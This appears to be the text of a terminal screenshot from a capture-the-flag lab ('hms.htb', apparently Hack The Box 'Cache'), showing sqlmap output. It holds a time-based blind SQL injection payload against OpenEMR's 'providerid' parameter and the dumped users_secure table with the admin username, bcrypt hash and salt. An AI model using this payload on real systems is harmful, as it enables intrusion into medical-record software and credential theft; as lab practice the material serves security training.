 root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
tid=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: providerid=' AND (SELECT * FROM (SELECT(SLEEP(5)))Toqb)-- JAVN&catid=
---
[15:36:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[15:36:59] [INFO] fetching entries of column(s) 'id, password, salt, username' for table 'users_secure' in database 'openemr'
[15:36:59] [INFO] used SQL query returns 1 entry
[15:36:59] [INFO] resumed: '1'
[15:36:59] [INFO] resumed: '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.'
[15:36:59] [INFO] resumed: '$2a$05$l2sTLIG6GTBeyBf7TAKL6A$'
[15:36:59] [INFO] resumed: 'openemr_admin'
Database: openemr
Table: users_secure
[1 entry]
+----+---------------+--------------------------------+--------------------------------------------------------------+
| id | username      | salt                           | password                                                     |
+----+---------------+--------------------------------+--------------------------------------------------------------+
| 1  | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. |
+----+---------------+--------------------------------+--------------------------------------------------------------+
[15:36:59] [INFO] table 'openemr.users_secure' dumped to CSV file '/root/.sqlmap/output/hms.htb/dump/openemr/users_secure.csv
'
[15:36:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[*] ending @ 15:36:59 /2020-06-11/
root@kali:~/Desktop/Cache#